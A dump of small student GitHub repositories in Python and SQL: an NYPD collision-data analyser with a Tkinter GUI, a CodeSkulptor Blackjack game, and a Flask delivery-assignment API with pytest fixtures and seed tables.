"content_id": "a7b3a0d257784080892d865f3f19031394ccd0dd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 477,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 23,
"path": "/Final_Project.py",
"repo_name": "littleorangeplanet/FinalProject",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nimport numpy as np\nfrom AccidentAnalysis import *\nimport matplotlib.pyplot as plt\n\nfilename = \"NYPD_Motor_Vehicle_Collisions.csv\"\ndf = pd.read_csv(filename)\ndf_1 = df.replace(['Unspecified'], np.nan)\n# print(df_1)\n\na = AccidentAnalysis(df_1)\n# queens = a.stats_borough('queens')\n# print(queens)\n\n# year_2016 = a.stats_year('2016')\n# print(year_2016)\n\n# month_06 = a.stats_month('06')\n# print(month_06)\n\n\na.borough_year_count(borough = 'QUEENS')\nplt.show()\n\n"
},
{
"alpha_fraction": 0.6511447429656982,
"alphanum_fraction": 0.6546371579170227,
"avg_line_length": 29.654762268066406,
"blob_id": "c8c2079be24bc5374f4d42af30e0cb980dc1fb73",
"content_id": "ba35a262de66e126f9ca92db7390d33683d2bb6a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2577,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 84,
"path": "/AccidentAnalysis.py",
"repo_name": "littleorangeplanet/FinalProject",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nimport numpy as np\nimport matplotlib.pyplot as plt\n\n\nclass AccidentAnalysis:\n\n\t\n\tdef __init__(self, df):\n\t\tself.df = df\n\t\tself.df['YEAR'] = [x[6:] for x in self.df['DATE']]\n\t\tself.df['MONTH'] = [x[:2] for x in self.df['DATE']]\t\t\n\n\tdef stats_borough(self, borough):\n\t\t''' get the number of accidents of specific borough '''\n\t\tdf_borough = self.df.loc[self.df['BOROUGH'] == borough.upper()]\n\t\treturn df_borough\n\n\tdef stats_year(self, year):\n\t\t''' get the number of accidents of specific year '''\n\n\t\tdf_year = self.df.loc[self.df['YEAR'] == year]\n\t\treturn df_year\n\n\tdef stats_month(self, month):\n\t\t''' get the number of accidents of specific year '''\n\n\t\tdf_month = self.df.loc[self.df['MONTH'] == month]\n\t\treturn df_month\n\n\tdef stats_loc(self, loc):\n\t\t''' get the number of accidents of specific location '''\n\t\t\n\tdef stats_loc(self, reason):\n\t\t''' get the number of accidents of specific reason '''\n\t\n\tdef stats_loc(self, type):\n\t\t''' get the number of accidents of specific vehicle type '''\n\n\tdef borough_year_count(self, borough = \"ALL\", type = \"None\"):\n\t\t''' show the change of total accident counts of particular borough over the years '''\n\t\tfig = plt.figure()\n\t\tfig.clear()\n\t\tif borough != \"ALL\":\n\t\t\t''' when borough is defined, show the line plot of that chosen borough '''\n\t\t\tdf_borough = self.df.loc[self.df['BOROUGH'] == borough]#.upper()]\n\t\t\tdf_borough_year_count = df_borough.groupby(['YEAR'])['YEAR'].count()\n\t\t\tdf_borough_year_count.plot()\n\t\t\tplt.xlabel('Numbers of Collisions')\n\t\t\tplt.ylabel('Years')\n\t\t\tplt.grid()\n\t\t\tplt.title('The Number of Collisions for %s' % borough.upper())\n\t\t\t# plt.show()\n\n\t\telse:\n\t\t\t''' when no borough is defined, show the line plot of all borough '''\n\t\t\tboro_year_ser = self.df.groupby([\"BOROUGH\", 'YEAR'])['UNIQUE KEY'].count()\n\t\t\tboro_year = boro_year_ser.to_frame()\n\t\t\tboro_year = boro_year.rename(columns = {'UNIQUE KEY':'Counts'})\n\n\t\t\t\n\t\t\tplt.plot(boro_year.xs('BRONX', level=0))\n\t\t\tplt.plot(boro_year.xs('BROOKLYN', level=0))\n\t\t\tplt.plot(boro_year.xs('MANHATTAN', level=0))\n\t\t\tplt.plot(boro_year.xs('QUEENS', level=0))\n\t\t\tplt.plot(boro_year.xs('STATEN ISLAND', level=0))\n\n\t\t\tplt.xlabel('Numbers of Collisions')\n\t\t\tplt.ylabel('Years')\n\t\t\tplt.grid()\n\t\t\tplt.title('The Number of Collisions for All Boroughs')\n\t\t\tplt.legend(['BRONX', 'BROOKLYN', 'MANHATTAN', 'QUEENS', 'STATEN ISLAND'], loc='upper left')\n\t\t\t# plt.show()\n\t\t\n\t\treturn fig\n\n\ndef obj():\n\tfilename = \"NYPD_Motor_Vehicle_Collisions.csv\"\n\tdf = pd.read_csv(filename)\n\tdf_1 = df.replace(['Unspecified'], np.nan)\n\tobj = AccidentAnalysis(df_1)\n\n\treturn obj\n\n\n"
},
{
"alpha_fraction": 0.6427145600318909,
"alphanum_fraction": 0.6605455875396729,
"avg_line_length": 29.524391174316406,
"blob_id": "606dd8def9445a0367f63ff6a4f9f2b7e22b65b5",
"content_id": "e82f7bc6d1e4dfc83b29a042401c48aa962e7020",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7515,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 246,
"path": "/AccidentTrackerApp.py",
"repo_name": "littleorangeplanet/FinalProject",
"src_encoding": "UTF-8",
"text": "'''Tkinter Python GUI'''\nimport pandas as pd\nimport numpy as np\nimport matplotlib\nmatplotlib.use(\"TkAgg\")\n''' the backend of matplotlib '''\n\nfrom matplotlib.backends.backend_tkagg import FigureCanvasTkAgg, NavigationToolbar2TkAgg\nfrom matplotlib.figure import Figure\nimport matplotlib.pyplot as plt\nimport matplotlib.animation as animation\nfrom matplotlib import style\n\nimport tkinter as tk\nfrom tkinter import *\n\nfrom AccidentAnalysis import *\n\nEXSTRA_LARGE_FONT = ('Helvatica', 24)\nLARGE_FONT = ('Verdana', 16)\nNORMAL_FONT = ('Verdana', 12)\nstyle.use('ggplot')\n\ndef popupmsg(msg):\n\tpopup = tk.Tk()\n\tpopup.wm_title(\"Analysis\")\n\tlabel = tk.Label(popup, text = msg, font = NORMAL_FONT)\n\tlable.pack(side=\"top\", fill='x', pady=10)\n\tbutton1 = tk.Button(popup, text = \"Close\", command = popup.destroy())\n\tbutton1.pack()\n\tpopup.mainloop()\n\n\nclass AccidentTrackerApp(tk.Tk):\n\n\t''' the baseline to build the framework '''\n\n\tdef __init__(self, *args, **kwargs):\n\t\t# *args: you can pass as many as parameters as you want\n\t\t# **kwargs: pass dictionary, usually.\n\t\ttk.Tk.__init__(self, *args, **kwargs)\n\t\t'''initialize the tkinter'''\n\t\t\n\t\t# tk.TK.iconbitmap(self,default='')\n\t\t''' Change the icon of the GUI '''\n\t\ttk.Tk.wm_title(self, \"Accident Tracker\")\n\t\t''' Change the title of the GUI '''\n\n\t\tcontainer = tk.Frame(self)\n\t\t'''make a frame for the GUI'''\n\n\t\tcontainer.pack(side='top', fill = 'both', expand = True)\n\n\t\tcontainer.grid_rowconfigure(0, weight = 1)\n\t\t# 0 is minimun size\n\t\tcontainer.grid_columnconfigure(0, weight = 1)\n\n\t\tmenubar = tk.Menu()\n\t\tfilemenu = tk.Menu(menubar, tearoff = 0)\n\t\tfilemenu.add_command(label=\"Overview\", command = lambda: popupmsg('Coming Soon'))\n\t\tfilemenu.add_command(label=\"Location Analysis\", command = lambda: popupmsg('Coming Soon'))\n\t\tfilemenu.add_command(label=\"Fun3\", command = lambda: popupmsg('Coming Soon'))\n\t\tfilemenu.add_command(label=\"Fun4\", command = lambda: popupmsg('Coming Soon'))\n\t\tfilemenu.add_command(label=\"Exit\", command = quit)\n\t\t'''backend of the menubar '''\n\t\tmenubar.add_cascade(label = 'Menu', menu= filemenu)\n\t\ttk.Tk.config(self, menu=menubar)\n\t\t''' the placement of menu bar, more like the front end kind of thing '''\n\n\n\t\tself.frames = {}\n\t\t''' the container for all the pages '''\n\n\t\tfor page in (LoadingPage, StartPage, Overview, LocPage):\n\t\t\t\n\t\t\tframe = page(container, self)\n\n\t\t\tself.frames[page] = frame\n\t\t\tframe.grid(row=0, column=0, sticky='nsew')\n\t\t\t''' \"nsew\" = \"north south east west\" --- alignment definition \n\t\t\tStreth everything to the edge of the window.'''\n\n\t\tself.show_frame(LoadingPage)\n\n\n\tdef show_frame(self, cont):\n\t\t# cont, controller, is a key\n\t\t''' function to show a page afront '''\n\n\t\tframe = self.frames[cont]\n\t\t\t# corresponding to the self.frames in the constructor\n\t\tframe.tkraise()\n\t\t''' inherited from tk.TK. Used to raise the page to the front '''\n\n\nclass LoadingPage(tk.Frame):\n\t''' to add a page, inherit from tk.Frame '''\n\tdef __init__(self, parent, controller):\n\n\t\ttk.Frame.__init__(self, parent)\n\t\tlabel1 = tk.Label(self, text = \"Welcome\", font = EXSTRA_LARGE_FONT)\n\t\tlabel1.pack(padx=10, pady=10)\n\n\t\t'''loading data'''\n\t\tbutton = tk.Button(self, text = 'Load the data', command = lambda: obj() & controller.show_frame(StartPage))\n\t\tbutton.pack()\n\n\t\t''' navigating button '''\n\n\t\tlabel2 = tk.Label(self, text = \"Click Button to Continue\", font = LARGE_FONT)\n\t\tlabel2.pack(padx=10, pady=10)\n\t\t# button1 = tk.Button(self,text='Go to Page 1', \n\t\t# \tcommand = lambda: controller.show_frame(PageOne))\n\t\t# command is just used to run a function.\n\t\t# In here, we want it to open the PageOne, the class of page one.\n\t\t# button1.pack()\n\t\t# button2 = tk.Button(self,text='Go to Page 2', \n\t\t# \tcommand = lambda: controller.show_frame(PageTwo))\n\t\t# button2.pack()\n\n\nclass StartPage(tk.Frame):\n\n\tdef __init__(self, parent, controller):\n\n\t\ttk.Frame.__init__(self, parent)\n\t\tlabel = tk.Label(self, text = \"Menu\", font = EXSTRA_LARGE_FONT)\n\t\tlabel.pack(padx=10, pady=10)\n\t\tbutton1 = tk.Button(self,text='Overview Information', \n\t\t\tcommand = lambda: controller.show_frame(Overview))\n\t\tbutton1.pack()\n\t\tbutton2 = tk.Button(self,text='Location Analysis', \n\t\t\tcommand = lambda: controller.show_frame(LocPage))\n\t\tbutton2.pack()\n\n\nclass Overview(tk.Frame):\n\n\tdef __init__(self, parent, controller):\n\n\t\ttk.Frame.__init__(self, parent)\n\t\tlabel = tk.Label(self, text = \"Overview\", font = LARGE_FONT)\n\t\tlabel.pack(padx=10, pady=10)\n\t\t\n\n\n\t\t# Label(PageTwo, text=\"Borough\").grid(row=0)\n\t\t# Label(PageTwo, text=\"Type\").grid(row=1)\n\n\t\t# e1 = Entry(PageTwo)\n\t\t# e2 = Entry(PageTwo)\n\n\t\t# e1.grid(row=0, column=1)\n\t\t# e2.grid(row=1, column=1)\n\n\t\tlabel = tk.Label(self, text = \"Choose a Borough\", font = LARGE_FONT)\n\t\tlabel.pack()\n\n\t\tvar1 = StringVar(self)\n\t\tvar1.set(\"ALL\") # default value\n\n\t\t''' dropdown menu to choose the value '''\n\t\tboro_opt = OptionMenu(self, var1, \"ALL\", \"MANHATTAN\", \"BROOKLYN\", \"QUEENS\", \"BRONX\", \"STATEN ISLAND\")\n\t\tboro_opt.pack()\n\n\t\t# boro_opt.grid(row=1, column=1)\n\t\t# Label(self, text=\"Borough\").grid(row = 2, column=1)\n\t\n\t\n\t\t'''get the value user chose as the input and plot '''\n\t\tdef ok(boro):\n\t\t\t''' show the plot '''\n\t\t\t# f = Figure(figsize =(5, 5), dpi = 100)\n\t\t\t# # f.clear()\n\t\t\t# # plt.clf()\n\t\t\t\n\t\t\t# # f = Figure(figsize =(5, 5), dpi = 100)\n\t\t\t# a = f.add_subplot(111)\n\t\t\t# # plt.clf()\n\t\t\t# a = obj().borough_year_count(borough = boro)\n\t\t\t# a.plot([1, 2, 3, 4, 5, 6], [6, 7, 8, 9, 2, 4])\n\t\t\t# a.borough_year_count(borough = boro)\n\n\t\t\t# f, a = plt.subplots()\n\t\t\t# a.clear()\n\t\t\ta = obj().borough_year_count(borough = boro)\n\t\t\tcanvas = FigureCanvasTkAgg(a, self)\n\t\t\tcanvas.show()\n\t\t\tcanvas.get_tk_widget().pack()#side = tk.TOP, fill=tk.BOTH, expand = True)\n\t\t\t# canvas.draw()\n\t\t\t# quit()\n\n\t\tbutton = Button(self, text=\"OK\", command=lambda: ok(var1.get()))\n\t\tbutton.pack()\n\n\n\t\t# f = a.borough_year_count(borough = boro)\n\n\t\t# menubar = Menu(container)\n\t\t# boroMenu = Menu(menubar, tearoff = 1)\n\t\t# boroMenu.add_command(label = \"All\", command = lambda: a.borough_year_count())\n\t\t# boroMenu.add_command(label = \"Manhattan\", command = lambda: a.borough_year_count(borough = \"MANHATTAN\"))\n\t\t# boroMenu.add_command(label = \"Queens\", command = lambda: a.borough_year_count(borough = \"QUEENS\"))\n\t\t# boroMenu.add_command(label = \"Bronx\", command = lambda: a.borough_year_count(borough = \"BRONX\"))\n\t\t# boroMenu.add_command(label = \"Brooklyn\", command = lambda: a.borough_year_count(borough = \"BROOKLYN\"))\n\t\t# boroMenu.add_command(label = \"Staten Island\", command = lambda: a.borough_year_count(borough = \"STATEN ISLAND\"))\n\n\n\n\n\t\t# f = Figure(figsize =(5, 5), dpi = 100)\n\t\t# a = f.add_subplot(111)\n\t\t# a.plot([1, 2, 3, 4, 5, 6], [6, 7, 8, 9, 2, 4])\n\t\t# canvas = FigureCanvasTkAgg(f, self)\n\t\t# canvas.show()\n\t\t# canvas.get_tk_widget().pack(side = tk.TOP, fill=tk.BOTH, expand = True)\n\t\t\n\n\n\t\t# button1 = tk.Button(self,text='Go to Page 1', \n\t\t# \tcommand = lambda: controller.show_frame(PageOne))\n\t\t# button1.pack()\n\t\tbutton2 = tk.Button(self,text='Back to Home', \n\t\t\tcommand = lambda: controller.show_frame(StartPage))\n\t\tbutton2.pack(side=\"bottom\", fill='x', pady=10)\n\nclass LocPage(tk.Frame):\n\n\tdef __init__(self, parent, controller):\n\n\t\ttk.Frame.__init__(self, parent)\n\t\tlabel = tk.Label(self, text = \"Collision Location Analysis\", font = LARGE_FONT)\n\t\tlabel.pack(padx=10, pady=10)\n\n\n\n\t\t# toolbar = NavigationToolbar2TkAgg(canvas, self)\n\t\t# toolbar.update()\n\t\t# canvas._tkcanvas.pack(side=tk.TOP, fill=tk.BOTH, expand=True)\n\t\t''' add the navigation bar '''\n\n\n\napp = AccidentTrackerApp()\napp.geometry(\"1280x720\")\napp.mainloop()\n\n\n\n\n\n\n"
}
] | 3 |
Christian314159265/Blackjack | https://github.com/Christian314159265/Blackjack | dae9a475896479300de73f0ce364e2dbfb957c29 | c81c7c4c400dc7fb82e56fe20a4b07e0bf2fb4e4 | 6af388aff475dc49ef128397195d2e0da44106e8 | refs/heads/master | 2021-01-10T18:21:07.713423 | 2015-12-04T10:52:41 | 2015-12-04T10:52:41 | 47,217,555 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.8333333134651184,
"alphanum_fraction": 0.8333333134651184,
"avg_line_length": 25,
"blob_id": "5c2eaf313f46b673a8fe5dd1a1d09b6d9fada846",
"content_id": "556a229dacd51dcbea13bcf5125c4e7abc5341ac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 78,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 3,
"path": "/README.md",
"repo_name": "Christian314159265/Blackjack",
"src_encoding": "UTF-8",
"text": "# Blackjack\nBlackjack game in Python using CodeSkulptor\nPhase one is complete\n"
},
{
"alpha_fraction": 0.5197417140007019,
"alphanum_fraction": 0.5456916093826294,
"avg_line_length": 28.5018310546875,
"blob_id": "483d37bce6309284337b8d2e027ccdcca27bed03",
"content_id": "a0a28e127bfbe05a3b673d8211d87d771171e8db",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8054,
"license_type": "no_license",
"max_line_length": 132,
"num_lines": 273,
"path": "/blackjack.py",
"repo_name": "Christian314159265/Blackjack",
"src_encoding": "UTF-8",
"text": "# Mini-project #6 - Blackjack \n\nimport simplegui\nimport random\n\n# load card sprite - 936x384 - source: jfitz.com\nCARD_SIZE = (72, 96)\nCARD_CENTER = (36, 48)\ncard_images = simplegui.load_image(\"http://storage.googleapis.com/codeskulptor-assets/cards_jfitz.png\")\n\nCARD_BACK_SIZE = (72, 96)\nCARD_BACK_CENTER = (36, 48)\ncard_back = simplegui.load_image(\"http://storage.googleapis.com/codeskulptor-assets/card_jfitz_back.png\") \n\n# initialize some useful global variables\nin_play = False # if player is still playing\noutcome = \"\"\nprompt = \"\"\nscore = 0\nwinner = 3 # 0: No winner yet, 1: Player wins, 2: Dealer wins - variable to keep track\n\n#starting positon of player and dealer cards\nplayer_pos = [50, 490]\ndealer_pos = [50, 190]\n\nholecard_pos = [dealer_pos[0] + CARD_SIZE[0] / 2, dealer_pos[1] + CARD_SIZE[1] / 2]\n\n# define globals for cards\nSUITS = ('C', 'S', 'H', 'D')\nRANKS = ('A', '2', '3', '4', '5', '6', '7', '8', '9', 'T', 'J', 'Q', 'K')\nVALUES = {'A':1, '2':2, '3':3, '4':4, '5':5, '6':6, '7':7, '8':8, '9':9, 'T':10, 'J':10, 'Q':10, 'K':10}\n\n#flag to see if deal is pressed within a game\nis_deal = False\n\n# define card class\nclass Card:\n def __init__(self, suit, rank):\n if (suit in SUITS) and (rank in RANKS):\n self.suit = suit\n self.rank = rank\n else:\n self.suit = None\n self.rank = None\n print \"Invalid card: \", suit, rank\n\n def __str__(self):\n return self.suit + self.rank\n\n def get_suit(self):\n return self.suit\n\n def get_rank(self):\n return self.rank\n\n def draw(self, canvas, pos, rotation):\n card_loc = (CARD_CENTER[0] + CARD_SIZE[0] * RANKS.index(self.rank), \n CARD_CENTER[1] + CARD_SIZE[1] * SUITS.index(self.suit))\n canvas.draw_image(card_images, card_loc, CARD_SIZE, [pos[0] + CARD_CENTER[0], pos[1] + CARD_CENTER[1]], CARD_SIZE, rotation)\n \n# define hand class\n\nclass Hand:\n def __init__(self):\n self.cards = [] #initialize to an empty list\n pass\t# create Hand object\n\n def __str__(self):\n s = \"\"\n for card in self.cards:\n s += \" \" + str(card)\n return \"Hand contains: \" + s\t# return a string representation of a hand\n\n def add_card(self, card):\n self.cards.append(card) #appends card object to list cards\n pass\t# add a card object to a hand\n\n def get_value(self):\n # count aces as 1, if the hand has an ace, then add 10 to hand value if it doesn't bust\n # compute the value of the hand, see Blackjack video\n hand_value = 0\n aces = 0\n \n #for each card in the hand\n for card in self.cards:\n card_val = VALUES[card.get_rank()]\n hand_value += card_val\n \n #count aces in hand\n if card_val == 1:\n aces += 1\n \n if aces == 0:\n return hand_value\n else :\n if hand_value + 10 <= 21:\n return hand_value + 10\n else:\n return hand_value\n \n def draw(self, canvas, pos,rotation):\n # draw a hand on the canvas, use the draw method for cards\n i = 0\n space = 30\n for card in self.cards:\n card.draw(canvas, [pos[0] + (CARD_SIZE[0] + space) * i, pos[1]], rotation)\n i += 1\n \n\n\n \n# define deck class \nclass Deck:\n def __init__(self):\n self.cards = [Card(suit,rank) for suit in SUITS for rank in RANKS]\t# create a Deck object\n\n def shuffle(self):\n # shuffle the deck \n random.shuffle(self.cards) # use random.shuffle()\n\n def deal_card(self):\n return self.cards.pop()# deal a card object from the deck\n \n def __str__(self):\n s = \"\"\n for card in self.cards:\n s += str(card) + \" \"\n \n return \"Deck : \" + s# return a string representing the deck\n\n\n\n#define event handlers for buttons\ndef deal():\n global outcome, prompt, in_play, winner, deck, player_hand, dealer_hand, score, is_deal\n \n if not is_deal:\n #initialize objects\n deck = Deck()\n player_hand = Hand()\n dealer_hand = Hand()\n\n #shuffle deck\n random.shuffle(deck.cards)\n\n #score\n if winner == 0:\n score -=1\n elif winner == 1:\n score += 1\n elif winner == 2:\n score -= 1\n\n \n is_deal = True # new game in progress\n winner = 0 # winner set to no one\n in_play = True # player is still choosing to hit or stand, hole card of dealer covered\n \n #deal two cards to dealer and player\n for i in range (2):\n player_hand.add_card(deck.deal_card())\n dealer_hand.add_card(deck.deal_card())\n \n outcome = \"\"\n prompt = \"Hit or stand?\"\n \n else: # handles the case where game has not ended but deal is pressed\n outcome = \"Player loses! \"\n prompt = \"New deal?\"\n #winner is set to dealer\n winner = 2 \n \n #game has ended\n is_deal = False\n \ndef hit():\n global winner, in_play, outcome, prompt, is_deal\n \n if in_play and winner == 0:\n if player_hand.get_value() < 21: \n player_hand.add_card(deck.deal_card())\n if player_hand.get_value() > 21:\n outcome = \"Player is busted, Dealer wins!\"\n prompt = \"New deal?\"\n \n in_play = False\n winner = 2 #winner is dealer \n \n \n is_deal = False\n \ndef stand():\n global winner, dealer_hand, outcome, prompt, in_play, is_deal\n \n playing = False\n in_play = False\n \n if winner == 0: # no winner yet \n if player_hand.get_value() > 21:\n winner = 2 #winner is dealer\n outcome = \"Player is busted, Dealer wins!\"\n prompt = \"New deal?\"\n \n else:\n while dealer_hand.get_value() < 17:\n dealer_hand.add_card(deck.deal_card())\n \n if dealer_hand.get_value() > 21:\n outcome = \"Dealer is busted, Player wins!\"\n prompt = \"New deal?\"\n winner = 1 #winner is player\n else:\n if player_hand.get_value() <= dealer_hand.get_value():\n outcome = \"Dealer wins! New deal?\"\n prompt = \"New deal?\"\n\n winner = 2 #winner is dealer \n else:\n outcome = \"Player wins!\"\n prompt = \"New deal?\"\n winner = 1 #winner is player\n \n\n is_deal = False\n\n## draw handler \ndef draw(canvas):\n \n #title and AJ cards\n \n show_card1 = Card(\"S\", \"A\")\n show_card2 = Card(\"S\", \"J\")\n show_card1.draw(canvas, [420, 30],60)\n show_card2.draw(canvas, [440, 30],120)\n \n canvas.draw_text(\"BLACKJACK\", [50,80], 60, \"Black\") \n canvas.draw_text(\"Score : \" + str(score), [420,170], 30, \"Beige\") \n \n \n #cards\n canvas.draw_text(\"DEALER\", [dealer_pos[0],dealer_pos[1]-30], 30, \"Black\") \n dealer_hand.draw(canvas,dealer_pos,0)\n \n canvas.draw_text(\"PLAYER\", [player_pos[0],player_pos[1]-30], 30, \"Black\") \n player_hand.draw(canvas, player_pos,0)\n \n #dealer hole card covered when player is still playing\n if in_play:\n canvas.draw_image(card_back, CARD_BACK_CENTER, CARD_BACK_SIZE, holecard_pos, CARD_BACK_SIZE)\n \n \n #prompt and outcome\n canvas.draw_text(prompt,[10,player_pos[1]-90], 40, \"MidnightBlue\", \"serif\") \n canvas.draw_text(outcome,[10,player_pos[1]-140], 40, \"DeepPink\", \"serif\") \n\n\n# initialization frame\nframe = simplegui.create_frame(\"Blackjack\", 600, 600)\nframe.set_canvas_background(\"Green\")\n\n#create buttons and canvas callback\nframe.add_button(\"Deal\", deal, 200)\nframe.add_button(\"Hit\", hit, 200)\nframe.add_button(\"Stand\", stand, 200)\nframe.set_draw_handler(draw)\n\n\n# get things rolling\ndeal()\nframe.start()\n\n\n# remember to review the gradic rubric\n"
}
] | 2 |
tanushree27/Grofers_app | https://github.com/tanushree27/Grofers_app | fc1501c91e3533d705243e89972de93b19eed1ad | 244387f34a9e815dafaec8df3d9864e40b126dc0 | 2edcbd6022cf685cd1943aa1cc91da7ad200b9ee | refs/heads/main | 2023-02-14T00:30:41.496049 | 2021-01-04T15:59:50 | 2021-01-04T15:59:50 | 326,036,204 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.665610134601593,
"alphanum_fraction": 0.6719492673873901,
"avg_line_length": 22.22222137451172,
"blob_id": "5ae6b16d02da98e10041e212a747899475927be6",
"content_id": "dfb027cd6b0710e1e342acbfe35364e4b5b98cab",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 631,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 27,
"path": "/tests/conftest.py",
"repo_name": "tanushree27/Grofers_app",
"src_encoding": "UTF-8",
"text": "import pytest, json\nfrom app import app as flask_app\n\n\[email protected]\ndef app():\n yield flask_app\n\n\[email protected]\ndef client(app):\n return app.test_client()\n\n\n\ndef outputSort (e):\n return e['delivery_partner_id']\n \ndef execute_test(client, input, expected_output):\n res = client.get('/api/v1/delivery/assign', data=json.dumps(input), headers={'Content-Type': 'application/json'})\n assert res.status_code == 200\n\n output = json.loads(res.get_data(as_text=True))\n output.sort(key=outputSort) \n for out in output:\n out['list_order_ids_assigned'].sort() \n assert expected_output == output\n "
},
{
"alpha_fraction": 0.6392961740493774,
"alphanum_fraction": 0.6774193644523621,
"avg_line_length": 33.20000076293945,
"blob_id": "ef0ac6c59d2ae9660c9d6e2c2d1a0ad28ae3a5cc",
"content_id": "50d690b890dcf5b00fd464314c2a318c08ef842c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 341,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 10,
"path": "/db/vehicle_table.sql",
"repo_name": "tanushree27/Grofers_app",
"src_encoding": "UTF-8",
"text": "CREATE TABLE vehicle_table(\n id int NOT NULL,\n capacity int NOT NULL,\n type varchar(255),\n PRIMARY KEY (id)\n);\n\nINSERT INTO vehicle_table (id, capacity, type) VALUES (1, 30, 'Bike');\nINSERT INTO vehicle_table (id, capacity, type) VALUES (2, 50, 'Scooter');\nINSERT INTO vehicle_table (id, capacity, type) VALUES (3, 100, 'Truck');"
},
{
"alpha_fraction": 0.6470588445663452,
"alphanum_fraction": 0.6875993609428406,
"avg_line_length": 61.95000076293945,
"blob_id": "15ad43a82f8d5cb9f1927c311febb8894f4547a4",
"content_id": "c92a2325137ef7c6cc18a4bd420ca77dfc8b2268",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 1258,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 20,
"path": "/db/vehicle_slot_table.sql",
"repo_name": "tanushree27/Grofers_app",
"src_encoding": "UTF-8",
"text": "CREATE TABLE vehicle_slot_table(\n id int NOT NULL,\n vehicle_type_id int NOT NULL,\n slot_id int NOT NULL,\n status int NOT NULL,\n PRIMARY KEY (id)\n);\n\nINSERT INTO vehicle_slot_table (id, vehicle_type_id, slot_id, status) VALUES (1, 1, 1, 1);\nINSERT INTO vehicle_slot_table (id, vehicle_type_id, slot_id, status) VALUES (2, 1, 2, 1);\nINSERT INTO vehicle_slot_table (id, vehicle_type_id, slot_id, status) VALUES (3, 1, 3, 1);\nINSERT INTO vehicle_slot_table (id, vehicle_type_id, slot_id, status) VALUES (4, 1, 4, 0);\nINSERT INTO vehicle_slot_table (id, vehicle_type_id, slot_id, status) VALUES (5, 2, 1, 1);\nINSERT INTO vehicle_slot_table (id, vehicle_type_id, slot_id, status) VALUES (6, 2, 2, 1);\nINSERT INTO vehicle_slot_table (id, vehicle_type_id, slot_id, status) VALUES (7, 2, 3, 1);\nINSERT INTO vehicle_slot_table (id, vehicle_type_id, slot_id, status) VALUES (8, 2, 4, 0);\nINSERT INTO vehicle_slot_table (id, vehicle_type_id, slot_id, status) VALUES (9, 3, 1, 0);\nINSERT INTO vehicle_slot_table (id, vehicle_type_id, slot_id, status) VALUES (10, 3, 2, 1);\nINSERT INTO vehicle_slot_table (id, vehicle_type_id, slot_id, status) VALUES (11, 3, 3, 1);\nINSERT INTO vehicle_slot_table (id, vehicle_type_id, slot_id, status) VALUES (12, 3, 4, 1);"
},
{
"alpha_fraction": 0.581250011920929,
"alphanum_fraction": 0.643750011920929,
"avg_line_length": 31.100000381469727,
"blob_id": "cad901b86a3b88349452106e8c351be712ce25db",
"content_id": "d64431761fa7976db2c6705d1f1c01ac7e9ac5e0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 320,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 10,
"path": "/db/slot_table.sql",
"repo_name": "tanushree27/Grofers_app",
"src_encoding": "UTF-8",
"text": "CREATE TABLE slot_table(\n id int NOT NULL,\n type varchar(255) NOT NULL, \n PRIMARY KEY (id)\n);\n\nINSERT INTO slot_table (id, type) VALUES (1, '6-9');\nINSERT INTO slot_table (id, type) VALUES (2, '9-13');\nINSERT INTO slot_table (id, type) VALUES (3, '16-19');\nINSERT INTO slot_table (id, type) VALUES (4, '19-23');"
},
{
"alpha_fraction": 0.6235418915748596,
"alphanum_fraction": 0.6357370018959045,
"avg_line_length": 29.934425354003906,
"blob_id": "fdce4ff5c449b037a1476d4e9390dd8a02171406",
"content_id": "3c84a810106c53fc240ec409652db05f6980b2f8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1886,
"license_type": "no_license",
"max_line_length": 195,
"num_lines": 61,
"path": "/app.py",
"repo_name": "tanushree27/Grofers_app",
"src_encoding": "UTF-8",
"text": "# app.py\n\nimport json\nfrom flask import Flask \nfrom flask import request, jsonify\nimport sqlite3\nfrom best_fit import bestFitDecreasing\n\napp = Flask(__name__) # name for the Flask app (refer to output)\n\n# Create some test data for our catalog in the form of a list of dictionaries.\nconn = sqlite3.connect('database.db', check_same_thread=False)\nprint (\"Opened database successfully\")\n\n# A route to return all of the available entries in our catalog.\[email protected]('/api/v1/delivery/assign', methods=['GET'])\ndef deliveryAssign():\n content = request.json\n # conn = sqlite3.connect('database.db', check_same_thread=False)\n # print (\"Opened database successfully\")\n\n cur = conn.cursor()\n sql_q = '''\n SELECT\n a.id as delivery_partner_id,\n avail_vehicles.capacity,\n avail_vehicles.type\n FROM\n delivery_partner_table a\n JOIN\n (SELECT\n b.*\n FROM vehicle_slot_table a\n JOIN vehicle_table b\n ON a.vehicle_type_id = b.id\n WHERE a.status = 1 AND a.slot_id = ?) avail_vehicles\n ON a.vehicle_type_id = avail_vehicles.id;\n '''\n cur.execute(sql_q, (content['slot_number'],))\n\n available_delivery_partners = cur.fetchall()\n\n result = bestFitDecreasing (content['order_list'], available_delivery_partners)\n #customSolveHardCoded(content['slot_number'], content['order_list'], delivery_map)\n \n \n \n return jsonify(result)\n\n\n\n\nif __name__ == \"__main__\":\n app.run(debug = True) \n\n# to allow for debugging and auto-reload\n\n# curl --header \"Content-Type: application/json\" \\\n# 